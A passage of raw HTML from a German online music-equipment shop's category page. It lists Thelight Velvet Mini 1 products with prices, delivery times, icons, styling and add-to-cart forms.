d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 1 bis 2 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="88520" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvdGhlbGlnaHQuaHRtbA~~/product/1200/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1200"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHOXVaV0Z5ZEMxemFHOXdMbVJsTDJobGNuTjBaV3hzWlhJdmRHaGxiR2xuYUhRdWFIUnRiQX5-L3Byb2R1Y3QvMTIwMC8~"><input name="form_key" type="hidden" value="eVbg1ERzohssOk6s" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":1200,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvdGhlbGlnaHQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1199" data-container="product-grid">     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-1199"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/t/h/thelight-velvet-mini-1-netzteil-toneart-shop-ol.jpg" data-link="https://www.toneart-shop.de/thelight-velvet-mini-1-netzteil.html" title="Thelight Velvet Mini 1 Netzteil" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/t/h/thelight-velvet-mini-1-netzteil-toneart-shop-ol.jpg"  alt="Thelight Velvet Mini 1 Netzteil" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/thelight-velvet-mini-1-netzteil.html">Thelight Velvet Mini 1 Netzteil</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1199" data-price-box="product-id-1199">      <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-1199"  data-label="Inkl.&#x20;MwSt." data-price-amount="152.320001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">152,32 €</span></span>      <span id="price-excluding-tax-product-price-1199" data-label="Exkl.&#x20;Steuer" data-price-amount="128" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">128,00 €</span></span>   </span>   </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->      <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">166,60 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-1199"> <span class="offered-price">152,32 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 14,28 € Brutto  <span class="price-reduction-percent"> (8.57 %)</span>  <style> .price-box[data-product-id="1199"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 1 bis 2 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="88519" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvdGhlbGlnaHQuaHRtbA~~/product/1199/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1199"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHOXVaV0Z5ZEMxemFHOXdMbVJsTDJobGNuTjBaV3hzWlhJdmRHaGxiR2xuYUhRdWFIUnRiQX5-L3Byb2R1Y3QvMTE5OS8~"><input name="form_key" type="hidden" value="eVbg1ERzohssOk6s" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":1199,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvdGhlbGlnaHQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1196" data-container="product-grid">     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-1196"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/t/h/thelight-velvet-mini-1-led-lightpanel_toneart-shop.jpg" data-link="https://www.toneart-shop.de/thelight-velvet-mini-1-led-lightpanel.html" title="Thelight Velvet Mini 1 LED Lightpanel" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/t/h/thelight-velvet-mini-1-led-lightpanel_toneart-shop.jpg"  alt="Thelight Velvet Mini 1 LED Lightpanel" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/thelight-velvet-mini-1-led-lightpanel.html">Thelight Velvet Mini 1 LED Lightpanel</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1196" data-price-box="product-id-1196">      <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-1196"  data-label="Inkl.&#x20;MwSt." data-price-amount="777.070001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">777,07 €</span></span>      <span id="price-excluding-tax-product-price-1196" data-label="Exkl.&#x20;Steuer" data-price-amount="653" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">653,00 €</span></span>   </span>   </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->      <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">844,90 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-1196"> <span class="offered-price">777,07 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 67,83 € Brutto  <span class="price-reduction-percent"> (8.03 %)</span>  <style> .price-box[data-product-id="1196"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 1 bis 2 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="88518" action="https://www.toneart-shop.de/thelight-velvet-mini-1-led-lightpanel.html?options=cart" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1196"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3RoZWxpZ2h0LXZlbHZldC1taW5pLTEtbGVkLWxpZ2h0cGFuZWwuaHRtbD9vcHRpb25zPWNhcnQ~"><input name="form_key" type="hidden" value="eVbg1ERzohssOk6s" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 